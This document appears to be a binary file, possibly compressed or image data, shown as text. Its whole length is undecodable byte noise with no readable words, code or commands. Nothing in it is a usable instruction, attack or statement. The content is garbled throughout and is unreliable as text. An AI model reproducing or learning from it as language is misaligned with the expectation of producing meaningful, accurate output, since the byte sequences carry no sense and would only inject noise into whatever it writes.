IRuaf1�X����ՎQ��U�/&�}��m,�Ռ���Ѩv�W�p�y�~<���mv��.D�6�jF�ovA	T. �={���mv�M�Z����<�I�b�₪�|\���^8����[Zz�����j�Bȯ'�?�{�"!_#���ߤ��'�Vt3j�-8��)���@`̅?�;�E�l�x��I�i[��m��^��D*A�2K�����՞+�Zw���ݽʁ����Ha��vY��0���Z���õ�ZZ�$"�cB�0�H^V�1���~��Z	5��֭���{r�h�WwI(Y�d>~$}���g��ڶ�ȴ5vV��K:���,P�2C0R�H���z�-�V���q㭥������$� �*5q�?i�<~�`��Ӑmu�l��,h��4^ƺ%�l=�M:�>*��O�rJ�����'X�d�Kb�1�����[<H�@�%�8���'EJJ-?�z���C+�cIR@8���%��=��ǴV��ZHo�-P������l��.s�Ia��-�T��sIc�m�W���+\���8o!��! ��g� �|qCeB3�7,Ԓ�U
]T��8��S�2~��$�G�&�7*4l��j6�G<q�w�l����r�f���7�.t�?-���V���i"�h�df���0o��ҏ�K�%�.힗�fzk�bov�ew,?��oA�֋�A��o�#z5$hk�"�ﭩ�I9,2;3�����V�K��ej݋��,ޠ�^��m��<��H��~�������j���ìu�)Ϲ��jX˭rU�I�����Am�l�Q�x��_i�w{;_���,q-�q�{EU[����{Ÿ�Ӭ��[vH7|��ؒ���߆�*3B̥Q�2�����l����6���ۇ�<�߄��u��?�Ho�~�U�:��[n?���{�n�W�f�GZ��a����B��?��@1��f�g�M��իfYX[�� yr$2#��O�gQ��~6�kn+���hR��d��Fb/1�����=q����/�_h4��_�����-7�����Y$Z��H#�3�	�K A�� �|+��OGR�66e�j�B&���#7�,�#n�C}�-m���$��C���޿~=|�tQ]Y�ì�E�$�#A@��v'�Ͼ>I���jY����^)l�75+"��p�VY��������{��nE[m�؇H(��z�qlu��J	$�����g��͒d��s�ߏm�c�p�ug�
��;p�Yh���J!�~ԣ���Xkص5��un��C6��֚J��*+�,��x�-�p���:�.��wk���^��� u���H�%K�%_
�|O�gq��s��E��E^�����<u�G<eG�c(�q�0_T�n��[ɩ�yTq鬋a��$���%A%G݀2z���T�����x�h쪸���քik�e2v�>�?o���¦�Q�y7Ƭu���	�o��#�
�y�:��E�����հh�mx��If��of��O�P:�^��uW��"�[ZP�.%��L�D&ǻQ����z��93��i�����E����2;�((�o�A�	���@� ��n�[���K�� !�H� �{͘4�sU��V"֍U�ɋ3�5��q^A��l�����	"T���"6]��#A��v `u/?䚻��� %�|{�7j��4����D���=��q��ù}tZ���it#���mu�d�?�*"}��/� 0��gN%�%�gm*.�WRw2(�h���2�#V��y)�i���-/(�5~����=m�������5[f �"�Px;��*#����ڃװ9����.#����{�(�do9gdP{��O׭_?�ɷS�3�*[�g_n��so�W�8��Ka��9|K���������H���-�;+Qj�I��f<�k���~�G��1��O��W�[}�n�ܯZWjI3G����;���sz�+����b��ec<[H��z�0,}�"$� Ķ@�}d���S�~(͎?N��j�Y�Cr�:����y@��$`=&����U�+���bl�� �� ^� N��uRV�N�R��P[J�9�<<T��v�����z�7;mt[�6𢔻�w�_aܡrQ%��;�����&�^���5�k���.������Xp��]$`�h�=��ZZZ��)k���v�C�l$1��%�G�������29M^EVT�T��g�� é$׬q{5d�2'�?d��ş�2J�����2Fк����A=�#�Ƕr=G�\����u����FBn�1�c���|X����n�zv���.��j�0>Ԭ$��	����񓐿�n�j��%��2$�5�N��|��z�܊��]��	Ѣ� 1G֍^g�$����NE���>�`�Se���k��r�X]��"�g8b<H�'KSL#��I��ń��R�`&�0@�q��:�scf�;,C�n
c����\z����=ױ^:1����fwL��"B�'�d�^��v�"�Q^W�u%�%=(�]fG�b�(XC"D�͇s���������'�?2�_TI���ȳjnʫ'���G��� ۿnQq�~ʲ�H���x�Ed!=���?���/�1'-_ŖZ��2�NY�RU� i �a���#���\?i'���iY�S%M��G�1,S�u���&0~��S�+�m�4�!ܩHҐ�Xd�Vb4(݂�I#�ն���i4U�F�z��U��[0x�0]FF�V7�lK�(���=s�6�Jcoődeoo��`w�sAë�]�����G�¤���3�ҧ���3dv'�CgI�������׳Y���2�G��T�O#ܞ�u��f���G��pla�Xg���6A=O��a�u�㯪�ܛs{y8�h,֞r� �"��*gV�$�ޚ-��9�c���ZT��(�^K^n�F��e�c���ծ}���-���Ia!�l�
�@�eĐ�����`����M���͏����Oɖ����ѱ���,o�g��֟�ދOW����m毼���k�:X�C#F���^G);�$���+m�q�U����^Й?�!$�+�5g��p̥I#���{w[n{��K|iY�J�&�i�W�R�ǑHf�4_g�� +��mk�Sҋ��֛���y\�+	$���b�^|�K�x~�%�_i���mYaâ��E�%ѰHRGVw|��lZ��S�Vz���$L��!\�B��ُ�H YҶ�g���+H�J{w6(>oEnw�r�!b�E�A�?��j�o[�1VN��_����]�CjJ�^9Ȫe��P$Rpz��u�o����]��j�O��������k��.Y;��'����]�-��A�����Km�e�2�n�s����8�$�ìX����_��G�[����O�Ȋ�Y@`	�gn%��I����1�5뭺s�]�l�n98��$7u�����R����ڴ��vN�G���CjLS�r�f8!���lb��]}���.=c�ص�S�o�Ol�Tl�O.���6�w<o���U�P�a����@�x�E���fe��	
�ă��)��=�!�ŷ/�^?w_Iċ��	��i��6-p}־kKz^+jG�Z����FRbS*��QP���D���}�÷���b�6�\��<�%���ܺ0�{v��M�8�ԋCv� �թ:l෧�Wަ�D�fT'���G��u��5��$_ӵ�5_q٣�g�n9 �*v��3�U��F]ռ"Q�Ď��9����q�>ʷ6���V"�$��^Zy�iI1*ԅ ���_%�%�G��ݧ'&��<����� Υ$~P��;����9��k��.';ϭ�܁��~�l1<����#>�īȞ������K\cO�Z{kZ:Q%kZ��6,�z�0+eS�3��	�@鑌��_}vݮa�~iv�Ն&IP����̭�'�`1�)��ݶ�i<��/�e�m��j�A�6��P��O��̐Ic�NҾ����'�8j�p��(7�"
����c�p0�䎾?��+��f�M�t���K�Z4�ǃ�������_(}>�� 򫂯-��}~�Kv0A��M ��ǋ#B���ި�������v�V�S�%kQۍ�6��HВ
�{�'�9����57:gJ���+
�!�X�!fU'/*}��#��5�i����kyy�$��3���f1�*23�Or�����kT�Wv̫� ocRH�Ei��x�%�I���1�;Y��܋���:G��JnK<'��Ψ�'�D_�K2�y��=��,|��ڍ��*+7%�z�u�J�[�,-ٖO%�X=�:>}���biX�M���YE�ZI�U\��g$��u�_�x����=t�d���QE�lD\ݤIU��C�C�i^�k�Қ�����u��8��+���*T�o#�;�;��A������~R�A�U�qVw��+���)�YcHdW��?��p�o�qM��v�������K�+�C�8�Y�
��H�M��6}:��=2C�^=���k���wDW$fl�y}������ϛ:�m��ܯ�#��[��-W������e���i����|��-у_����K��EZ`R�H��<VU!�=����<[�i|\���cI���0����Q��U�#y���
��Q��5����Y'�>R{���$� 3�_�=M�����q�����lO��&��#�	����53Ӌk��U�MG]_خvQ���.����O'>D��z���5)5So���v{P$�OK_J-��G`��2��*�N���֒�=���ݩ���38�`W�F~��Ɓ���yĭ^D�����b$~����R^�#j�����vhZ9ZO�����������k+me��2�wq�䖵���ßR�����UK����+։lNlLk�K.C8,�@c���=Y�j8��I� ��K���'`Tg��ɳ�c��Ɠ[��!���E��٥e_�
@E!�!}NG���%KWU�mK�bhj{-� �'�2J��/��8�e��f��^M(�@�	ȯ�u}��,e2I�I� $�N�d�5�����/�j�a���ݱ'�d�I4�$az�\���[wi�I�!���H&g�E�U=����½����&񆼃]��U���`��>#=o��>_�Z�ѫ������Żd��%+$f��//��� �:��p(j9u�������.P��]���(#$L@�>�X�'���6Q��m!�m�k�%AѭjR[Q#��P񜓀3��V�l�z�*A����	P�N+�Z�Ga�#2� �l�tx6�O����]�_!�Ȃ�7믷V`&uepCB����n��F��T����+b��Z�%
T?۟3߯ww�^D����]���$��g��*�#�B0�q�u{c����Ѷ�'����zv�p?o�u^�k�j�GǧM2
�����a�g�Qً����u��r.I%[z����$(��Ω��,Y��I��`��v=W�ز�����:����h��("EfP��q����x�ɨ�r9c��m��*�a₵ �D��C���=��Z��?�K����ӼӲB��Q��0��sպ���j�"'�F�� ���@A�������u�7�5z��Wɪ@c�0��/qb�]����=�Ar���{s}g�k������W���;;cu�q,��Is$vPdo>� ?oIcW�����֣�ՃY���{QbH+�$F5!�Gs�6O.�ݍ�ۏr�3r���Ij�����r��=t0ʮ�C�p֋EE��m�?�V$���ì  �%~�\��p�e��������<*�z{v���-L>�g�x�˜��B��[���]���R�r|�D�Xρ�<@�c�� ���-�1�֓o¶��w����	��}�#�%�9�1*J���Oɴ�t�1�gGVYl]��������h<y
�1��1����O�����b���צl
k8i#o���̀?���ǧ�oa=��9�G4\r� �����F%�Z�����eGpz���w�M�܋���I�gB����`yFU��� vX��F:�jd�קgObH�£֣�;���H� �ݽ�I�~$���t�sk������_F�
����Ī�T	`/��H�ꍕ��嚸��蚬�i���AL0�<�gl0�;���ub��9�X�ix������мM�p�$b�Au�}�k�uϸ>��n����-�x� 䚭Q���T-�������
�3��.��U�U9�_�.Ij�r�o��n	U�u�#��X�C,q��A�t�F��2��*��jk�9!� �f���]�ە�3���ld.H �$�K'���M��dΗ[�u�lIFXY�R� �Q&uQ랧���h>*�|����D����L�6��I���Ac`#fo'�ƥ���6���~a�Rm�{~B�j]uڶmŲ�䰜 Dяb/o���\�o�w�u[Y�W����>��D3EHJ�P{�-�bF�J7r�w��~6�k�X��j�Q�u�ђ:���� g�.�O��8�q��w �lf�Z}���x�����Yaye�	|Zz��	�qPug�nAZ�h�i�_|}^�v�Fu�!���Wo%ϐb~�*~�yAOk�8����\��/)�xm+F���Rġds��"\sY�wu�E�MWG̡�����L
����IW�� |�_�9>�U>� a��|7�45?*��ؤЂcA4,[�wԜr}�Ǔ�9�U�b���4�~O$j��G^��f'�߫��:J��Ob��qVv�9���0ň��<s'��=]�k��<V��-<��?�m`�+bd��b!��ἈRF�~.k��]f�k��iHd	��BrѠ�	��2z��a��6vqܥ���h<�Wڎy��1H'> ���ꆋ��V}���q^Q��E��A$�mj���p�� ^�V���kq����g�D^*R�+�\�
�o4fŋ�GZ=�l(�>G�ۯբU�%���kg6�c"�m����dU'��7w��X��j:m�X�Zݗ�Y��� y	��yΨ� pǎ@���]zM��@�j�n�b��� ���F�_ Ke�q��pm~�ޫc��P������Z�{��bw�����7��B��y��l��_!�Yֆ�r�qך}�W����2#���S�;��ق���[�r�c�+O<iQ`�.#H� +�㜒I�-�����<�K�6�h䀬m�
�89�V�����'�>���i�SNW������uR�/�3�c���*1>�{��� �%qmH�Fb'$�2:������Gr=lͰ�����T�|���U2���eFQ5I�H6
Rf�������F�d.Nr:�u�٤U5K�/n��o!�� �|�\w$��Ի\�����l]es,����?i?��c��_Wa�r�"�2E���)�>^*<�>��kw_�*��kl��Y�F_"#uGG-�� L�G�t����r�6�}7��I3��5r�1r2$}:�F'�}��ƅǷZG��bT)�9�8����Ҋ��!�H�~I��AE��s�:�)_��~U ������&q��Rs�i=�Iu�Fo����`�� h���I#��w6� ���M��4����Q{�|=�m1g�/�
0+��c����z�<3^�G5�ɑ���B����Y�~��6�h��k��܎đG[����J��H�PYK}����o�%��Wm����3:�}��
�D[�������e�;7�_�a��bш/��FY��*Oo���'8�;���q�}��G��nV�eSe^	�)��2&{T�v�#�x�_���{���J�#��S��eA��'��'�^�s�x7 �~G�=�w{V��ڄx{S�e��OuT��@�Q��D�w��4����C�{h����֯e�vU<��ť�/��^�QVx$��ď"� U@$��(�md����d;�n�Sp�^�J�ŵ�#�3�RG�>�����O4��+_}���k,�/s�R:�c�B�9���8c�NYn*���M��GoB�I���4���ܐKCyP��ݡ���i�d��L�3��fE9#��(9#^��SEt����EҼ����~Ҧ��R<��Ƥ���v�k�Z���C�<�]�z�aVTl�#����4u{�� �Sz��
�V:���P�Ԋ�p�e�/��g��~QWizĦjm,��Z�h���u#���T9 �g�=Z����y6�_
�����ۖ2C�)�2�r��1�z���xkP�|��kٻ��q�H���w����M���!�z����N� +q�� !oy��~ȻZ���4lX�_�bt�
 rCe�������o2���f�z�m}���dOc�5eVh�)����Y��=I�ٛ�lr�S�j����
?����� ����\��epJ��?�i���x��ijo�v� �%@�Ą*�2����?f:��K�$��r�_r���D�}�Q>�&o� K98'���Z���I�-k���,�������o�����뿳^a9��iC^�	Pb�jȲ+�X�ղ�Q��?!�)\�|�Xg�.���-#j�F1�T/��4O�=R��矉��em����J�,֪�d��s�q0\�J<J��{��b~Q��W��w�Q�jS���IZҴ1 ��Uo�{�o>>����g�T�klu�us+�E'�I���-����v�8x�� r�.�wuyv���U�0!�4m�D�<n���H8��梵����_vm� 
�4��&vz�FeeY�r�X �p%����zkɯ�cZ��b����"��)�#��4y�\굂�ܽ��㖆��6a�D�ȃ"y���
~�}z�|��#Z_"p��Bv�Y����\�Z�	k�Aq�@p�۩ �#���T�Z�]e�U;
�k�X��Ib�Y*�f��[�G%]�M��Z��ܪy���aQ�FG񴁻܎���=^������RԖ���ǌ�^k6 ��=���u�uC�r3oe����5ӣ[��1�R �G�V�1R%R03Ɓ�>]l���U�9'#��O��9�nQ�� Ι�U�
��Xhā�TX��������Tt����G,2*�֚��G�H=�(�5�nņ �3�R���Ӎ%��k~E��"�I ��-VRv&8�7oI��&U~J��NDUx��<�¼O�V	�F�"%����yy-�7w���'�����G#ϷKofz�����6��x���ï��r{�V��� �MO�`�[�X܉'k��6	�����6<�~1� %�I���/+{i�����!Q������� 	H�����q��� (�o�(�4纔,�J�ْt8��l�SΞC��I��V�+7���v+kA5�i�|A�[�H<@��#��Ս�M;ǣ��ֱ,5�X�����L��;:<���!�p+D���Բ�1S�X��0B�*FS�z��k��E(�,4fw��7�$��FB�''89�������5�nqώv\�a[���?�x�!1AC S'r����i�ڱke4�yi��oV���Wb;/vp��}���o9��1�I�!|}�N>�f�������(�e�K5�M_�*���yH}�Pu�s�v��}�I0���G��KL׬��E�>��V@�R-)#0W,�a�M�������n��ײ!�4� �
Pe[#�����Q��Y�~ĺ^?�%�FY�m%�mԴ^:�Ҽ���99�co����c���v�p��b����+��؎��D�pI#�IR��OhZ���b�U(D��)����?�[G`��%�X�U��Ie��g@��,#���Ӄj�+��_��$G0��k^I|���5
����m���~J�k��j��q֕bE����1�Xyc��F�:�$�0���+p�������9��T-�c���M}�ɖ�U�y�����|�l�?��{v���cM���r{Pn6��a����FgX�g<a�6��`��˕�I7.�G�6c�Z�A��ds�s�y7����e�N�+��%�Z�Y� i<H���Ǐq�g�?LX^!B��C�x��s���"V�D�HVwUV�� ���V>���)'k�b�G5�U �8?�d�+� ����ּ���C���j�*����9*�q�Q�ܿX�*�����<Mk�_)�XB�.�,��ʏ6��׏P�ZW�^��O��hd��@eR��rH
I��\��ڴ�lg�I��ـ��]��T&�b�1�G~�=ht��+ҩ��ܨ�
À����q���0MF�Y�m��ژlW��"����d��Ib#�Wv`�8힣淤�}mX"׾�d���v,�����aXU�f'׫z�N��n��#�_�vu[Z[*��H��2���'Ż��:>@֪U�N���M\Mvs4�;k� ����׶����;�M!�-�5����0,��,�� ����H�CΫk�qI^4��j�R�m"��D)\��
��� ��=/��}��h�.��t`�c��T�)��/l�=G����x�5.����)X�@�}���������񷰶8vˋ^�R��Y�%v¢��۷|uC]��ڣ�����͉����"x,$�RLr<}OrX� �~n{�-\�Ц���o�{t����,Z(��x��όz�t�8~����X�NA����uٯ�����7� dw���d�q�۫y�߂k]X���̭�r���Ad����?.H�G���9�
���#k���p2���*��I����]���F�G�}�r��"+a���ў��`H棠�R#f�҈ F�4� l��c'~%�UC#P��57mMb��/��F�"Il��N =O%������a�۶Lq��!�0���1���et�i�VG�m�2�`[R�#��C'����%{����_q�kϽ�QGA�ޝ��]�Z��;�eF�kJӴ����w~���_���Zm�Y�F�If���O�CZ)��!�\�s!_�x� )9��c��� ��a���SG4�::1er*�Y
���9��E���Mv���u��3�$���E�/�v?"0N!E� y�V9 EǴ�����-q�͢Y����t�%z�5V
$C*�@`�S��˾�IcX���M���"���p0IWǱ�^���e�4�`��Ҭ�����O�H$V匎�����9�]l������:�ظ�w+������TmЃAr9'��v���Z�@��cv&T��r��ˌ�;Hw7z��R���qD	�I��C�]� �q�E4�����>����O��A�s�M�����C5�[Mա���{���a��
�9�bjӨs����|��jϼ��o�6�a��MKߋ-y]k;�c]���$��Ǹ�n��k�󅽽�-{M+L��-eS�&W��|�C��{�����rK_�&�HƷy��-��y�e��0·$�>�z��i��{5���Ⱦ;�v�Q8b�"��W$����g��u��3�\�����oc��lV�7)R�K%� d�N`���0U � u:ۡA�p}�����E�4�:(oj��RC =ϯ|C��+н��H���y5$�j�#�mdE1��%Y��3鞷w4t�lo�{��{���լ�6m-р���rW�o�����o��A�����/�n9V���]J����b8��u����n���k�.r������Z��YoX0��h�*��6{����g�p��\��򛵠���x��IM��j����w=��� ��%��-�_���@eqɿ�Y��R"�%�@�ɐ |����l�u������$��k�_ʼ������H��uw+ `K7\�m�䇖�Ƞ���O�C
p�5bh�x��*��D�F�eH��:��+h�;���૽�yElS�l�U�	�� M{��\��N�5��r=|��]�~��{��ێ�Dg�#��d�d4�;\����2Ǳ��$�f��{,_�s��%]��[�K��֚��CL�}��V��( �O�n�N�����[�q-,6�򐭈H���6�(�ɗǻ0ǧq�W�~�`��b�U����ڍ}�����$V?��BH�%�?py��p�u����p�6�Y�9f����<ѭT���Jc�f���`�����*o��֩�=m��W2)��>5�P	g����܏�������6�������&+Y�)g>
F� ����lH!jI�k���C���,n��\���FN=:��-[�����e�q�a+j�!iRH�`�jxf��e%�pp\C�=���|X57�z�K|ɴ��Y� �#+$�F)�s�u�+|�̬r.�-�ߏld��m�m��n؍��dL����z�{�|�[{=mi&56�Z�gm�'�C�Α YQA��ڊ:{ڱV$�:�r�� �Z5E#%cRX���U�U���4��(VP������ q������ͫ��˕���gکbO7���B�
�#�U>���V�^��g�/�(-S�X�����g�>A�����p@�[�u�K=�C׀�G�a�_�)*	��q{s��kSac��T�C�V��<�A���ԧQuh����r]]������Q�欈̱G;I�O�}7T���|������y�ܷ��v��vS�dfo��y�>Js��wf-L�y�kV�S?���sa�a����=��9������+�(���h�-B��ji�l=l�uD	�X�������\������'㑀$
�pC�1��[�O6�s؞
��j�,�Q���p@�	 �����k7�^w�J�C�H�fS�HϨ?�Pϥ��}�ʅ�q�Xծʱ�2��Ǐ��1�'��~Q��R��ĺ�S�i$�nf�+��T��V$&oRz�l.sJ��NݓkK�Ҁ��O~p�Zic.����OU_Pz�f�%�׻V��?`�,���
�1@�
cQ�`q���|tX��&�z�$K7���Q��O<�z���Uz��y-YO)�T`%��_�z6��|g��O��\4���6����RtK�`�H�a�VT��l�����Zq\�U���A)mj�Z��Z�[G�^[fA�s��`���8�φ��m�l�\�$k���
�����G��,�u���M��^0��@g��x���ă%ه�G� ڥkI$�kU_cfy��H�!�S�_��t����#���s��XZ�]�4l"�����Y$�Y�xX���+�#+�`���pK�=1�Y��mN�E^�0MBD\��IK�]'��+C%04V��۱&��f��otD��`�uO[����i-��͂��0V6���`ős�vc�sx�k�:��z�C�匿`-���ÓNXy(i�@��V�:���cmciإ�vw�Bk�B��q��
|� ��r��B�nE�z�� r��&�1���>21'���SC���J�I��t|��{���Y�j`H��X�d*;63�iSy��q#f���iH�msܭ �h�foi�D���eN�G��f��Q�X�[�!��g2$2��w��X�P|���/���ġ�j��m#�kO%!q�I!ub��[������5�O��+ۛ�C-y��v�4��~<l��<qHO�8	���㟉�9n���sN:�յ���:�	tL�".b� �X�I/Ǭ�4���a�|zij�caU�r$v=���`a���?�u�P��s}����=\���S��,դ��R��I�er�4&�A����6�1�B�4��%a!ETdx�z19����mf�r(_�-�I�������c�`������ZG�=k�W������K4��k��%��{�%R�U����pz�K��'�y���H��2�ɰB@$�i��� ಯ��U�{����ُm>��`���<�n �K.����������y��"�����1����BI� �����aX�0���Z�Y�BE0����#��~��J1-mE��Jmc�"D��Acls�{.A�ʃٸ�Pe����;���%�,�Ӛ�d��b�ԑI���*�n��a��5�lu���^���-O�g�onE*2���W׫q��|�P��]I7aa�ԖD�䌺�� �d�����2��[�~7���;]�:���}�b�W2��d���s�%�r��~U������M<B�@ed�O��T�j�^C���k��G-i䄸Ca�"D�)�L3�:� ��*_�����IK$Ib:�$�e1�(��:>��G[:|+ii�EIk��Um�W�_���G��E�̇�ʞ�1��e{���s>I��ۛ۸��k;�:{I�	Rđ{$�ı�
����7�8��M�ɿ��c�Y�I�P�j��ҵ����� c��)��e����3��ic��Z�V� �C��Ѣe$z_��/�_2�9R��u]l��*���7�ī� %r	w�m��z�/��7�6��ߖX4wvU��A��܊w�	V�1������0��z�ꕨ�/�G��C^� ۤ�r<�g�,TE'�Ͱz�_j�xLS��'�Or�'ۍl��-#��˱ u�!��A�MN�;V7���X�Z��Y$�F�vSݲH��f�WG[�(��T�XbYx��8@3�w��q֔�js�y��ſ/,'����Е(B*��=	=����Sj����������t�,�.suHb�B��m��Aq5��Y�Q�����чo>đ��|_��{���l�n_��d��Pn��B�׺�IErF?�޽|o�e�#�f���B�ة,��+�G�aJ�?N��=x��~$���rRh�@в1P��>��;�Ҵڶ��D�?"<���HC��p�`�}^��m*����{IZȌyYY=�+0+y���ރ8�q>�c�"����v�S_ʎ��3����*�*�0���H�^��UvU�o䭱��������q�cew�BI*���Ǩ�Q��޼5�Nf�V�8#y+E�7�}���o_״�u�'�M�Dy������$� p3��E.��h�䭯�vR����
&
T�;�ת��%*�q�
�zS�|]�Ʀ%�o�IbO݂����5z$Y!ZLݑ�Ġ�MJ�@f=�I�GS�$�o��\�B��M��d��<�kM:�?� `�g��l���++ʵ+[��-'�p!X������$�����[cq��*j&�5��)�6,���#�pH���scK�.l�ڽ�Cċ6��Z0�B�芦i1��~��A�T���/�Qu�.ˊGv�s��ejΓD��?QۡP�W�V�6W%l�&WgH�T {��� o�����sQ������s�J�� !䖿�b��wˮ���X�V]��JjU��"5>��\�d��ֲ��έ�=�$�հ�	R;9��J����~�;co�Р�+^�W���f�,V#�<6/-\���Vb����:����k�շ�!r�z#-�k�5mm��cX�^b�'�r���� �����3�j��l�w���=�\x�AWB�(NT��u�]3{r+�\��"�؋d�=S�,dx�*�	����M���l�2V���S����9��Zo5>!	 ����,t����$��֞e� �*��#$O��2� �G"G[m��+sI�
���4Y�_f2խ�V=�v����6V�u<�MO�����Mt;jgި�.��x���X�Gfe=P~ɖ��:�QԨ�_�k���Icda�{Q������۹��I�xu�p�U�>�٩f�rbd�����X�����?����i��:��K�m��*.��VG�dO\�u���}�u�~�l�zց��v�w�#N�`_q|�d3���g;N�x>�_�ՙi�9�rHu;i�g�4,�����q�#�U�;�zV�<{{��$�\�a$�4,�) pدc��.R�[I(_Ϸ��x���I���q�}T�������qI����-�C۰Ѩ�]T�*�qöTx���-�4`u��ҁ�d`�c�b]��^��~M˷rsm�$�KW⵵��h��`� ٝA��!f� I2��T�)k��V,�-�F���|�� ��ݡ���Ky��j��	^��SH��hϛ �|	 ،���-,�95[��r�_e*��E��xM���#`z��������pׯ�����!��6��R)$�����9e�y���?���ڭp��Z��eZzY�.�c�FU ����rMԕ4�
s�7���KWcQb� ����ڒEg�I�Ue\o���N%�Tv���]h�K\��d��"�������Il�����l����e����	=�:҂Z�D|D`H~�1��z[�v����c}+��7�M
c� ���s�{��ٺ��⼼�������^K^UYy�5�Y"�*#���0z�k��ZPf���RIi�{Q
؝��G�z�c��K�i��Y!���ՕlllD�,�jhl����`B��W��~?��4�X�A�x-����(S���)�0�^.ݾ�c=l�o���SUn�8��KW �#�<��*C�S���=l$��+�������0C���&!FO�=z����֣5�6�Q%��.C����d�9���n/�c�J=�Xى�tc,Ѹ���a���:���k�V�� XM7�gW,�O�ʂzw(`#IVdZ�����[�;ʦ:�mI��m<T&���X���� Q�
�����{�w:����k��l��x���jH�&�|���[�ꞓ�qj66Gk�j���R�Y���ȳLP��H�x�P���YG1�$�j�^3���K�ݞ���:�X��,�.�Ǔ�P�`���>�Ej����?ǒX/TZ�
�4���U�H���YO�O�_صȹ��x�*:��v�'��^gE������T}��D�z��[{���� �n�9�"��Oj���<JПrg��Rd���k&��I�}�����"���IZY� ��2�a�(�#^���_і�t��;��I��im�&C���$˜dY���U����M�+EV���)B,.�^ݺ��.��=�������]��oj�R���?��
�����$����_��j�q�V��5��|Wڎ�U�Q�0�����/'�|�z��e��'Kg�͞�� ��Ÿj-���`(ux������s����Ж� )�6�a�tv�BE��H���1��-�ˀOV�fK�;V-mz��W���k1��""W�ب����)���i�4���Y$9
�3�dz㯔�\��I��4U�G#í��cZ�f|Y�m0��#�
�ʵ��wy%oO-��$8GǑ�d>�x�=��=���;�oU��M�5�[��Zf�d �Lu��\�5�8�g�k~�5k>6�f���i]����F�U8w��4u��]Y�h�x A�6Td�ow��ެRot���.������� �%Y����ORm)l���v���?��O��$���P�������ڌ5�߯�����s?���ګbđ��KZC��|@�O_q�n����m���g���B�k�ւVp�s�"r��sְ��Uy���9Y�[�q|�Glx�	
1�0������oRk5���2����������7e��W`���e��$\�T�D���^�=��oR
�gKR��%w�ʲl?���0<��=���v�$a��W�A�V���$mΑ��HQ�;?�.���q��k㵬�F唍��
���=�U��o׮Y�촵�6��5{��e���̕Ԗe�����H#�=����k3�m�-������J��H��'����U��z����=����jm���w ��aL��6R5nŏ�T��kK�H�J��!�4[+�g8�2)#?�{b�u��,�����dan%,FH��d`@)�I�E��U���j��S�)%e��fvv>F7L��N� �r�;^a�5t�f�-���>�y*F����/���~������w�U4�}��n3&Zz�ؒ9�##�����KO��'�5zq��ծ2d��i��'�?�q�S�.�c�����_�m��� "�י[�"̪���&Ą�L��c��_kk��k����1����k@�V&�O%���:�s^��$�F���q���5��S��F�c4�1K�=�� 8��������*K��kW���*4�$���yd�P��`�pZݏ1�Ŭn!S�w�~�����v���.ZY!��5��&8l`f�0�������]]_ ���6�$����΋�D� v�$� �"�{������OQL �W��]�+w�p2z�p�jY�џo�9u�:��0D[FK���)`�Z������YW�G�
rGre^1��	����#�z�By��ڄ��n�2����1�Ds$��(��}��>��� ��/U�W�>�Ko�;*���(���I*��1�� �z�'9M��p9������r�J+�r�~aJ���p�Aw4��\�kɩ�7'� �RK���;7ڞ9��e$rzSQsY����o�j�� {Y�x؜��A�>2��
2z�q�����sٹjM&����W�R� �r��� @1�=m55�}A.�D�V�-k;$�IfEF�_!|X�	n���h�M�o�by��ۮO��C�ֵV��[���H�`rˎ��fۂ��Q�b��W����jB1���<�3�1�r�Oc�NC��zmtL��1���17���*H���I��NS��j}4�S��ѽy`�䒼�biY�2�a�Tw�a�E���o6ڶ�_bY�i��YY�z�bb
2�ta��M�[G����;M��y�k/�V[fg��B��PHn�o�~��?�9F�=W*�Kn�Hw�]$�l(`���)�2��@��rnKkw���_M�6�b�=�z�Jg�ך_|�A�tI���b� �<_m�e���,Z��k�"�f��R!����RaeR>�	� ��8��婳��mO*�T�	�*��b�d)e��h��n�k�<Ƴ��»��#�O;�eQ�"�Y�oBI�n�����?%�*�mv^ۧ��������?���{`c��v[Wj{|W��-N�9=�T���΄HŔ��@� iU4m6Ҽ�>��qx��Pd ����r{`�[_=�r���߁)֧<��3�$��2�x�9��W[����7%���猣��eeR�Er3�'b�x�� s�h|W�l�X���;/��M�[��Y��v _�_d���/��k�>����3� �S`.;z_��dHԓ��1ۿlc��ʺ_�v<Oc&�m"���Ԛ�ʴ.�,RL�F0S!s�?�/�\�ltw+n"����9�2�C��'+ ����bA�{��6u� ����n6�O�fPJ+�$���OՏlq1��mϦ��/�J7�m��J����j�O,��bb�E�����������D�&�l޻J��LY�=Y�Y��v$d=���� ��o4�)�ߕ����CW�i��jۈ"�k=�*D|��U
[�ێ��;ϳ�`W��7�j���Y�ݏ�� �I�Zt�!���͸��ij||�_�(W�g����G-��G$Q8&<�� 0Fߏӂ���o�����X�[[E_j 1	h� w$�����w4�*[�@�O|��KV(�Z�pF@�ʧ�ǑLQ��xO��a̶W7ܖh߆.9�Y!y�A�_�t���'�:�p�׶�}&�QN�`&Q��H�0�L�� �oP:���Qd�����v�c�A��)�$k%��������~>פ�ko֎��t��^��j���UK�>�WF�B��������\j����z�D��!�(� ��=OZͮ�S����U�<9v�����$�� ����O\��O�z���M����)�fi�J�>�y�$����v�
S��_�����y4�w;}V�C=��XUabK��?��̂ǹ-�B
²�v/c�T�y�_vY? �?Qݔ� �n�� ��og�S��k�yv�I?�58���@�yc�  r1���_��-m~� WZH�i5 ?��9�����B��>d��m7�׋e�Y6Vn�:�YT�Q
�"X�@a���rٯ��[�CI/r5�Zc�y=Ɖ��{y1#�Al��ik��H��!W�(|��=�����k��;q���T���ٯV9��,O�{B��V
� Ӹ*�͑�5#�ʷ��*���VQ#���9$���3#��/3 � �������_���+�܂8�	:y2�/�H����XZ9`4��ʘZYb�ò�|��L�`� ��Tk�͒j��_�c[r��ZGOzP!6�T�1��Mz��|�˻j4;�C=�!q�%k�g�Ub~��w=n(k��i�%�SYR^[��`ѣ7���ǩ=� :�5kKV}��U�0V(����8-�6al��� ^�o�5g6x��Q�:��"�2��L�^Hb ����zZ̓�W��{w�)���)�!��hc1	J�2g�Kg�GwA�5Po*[��x��å�*��1[
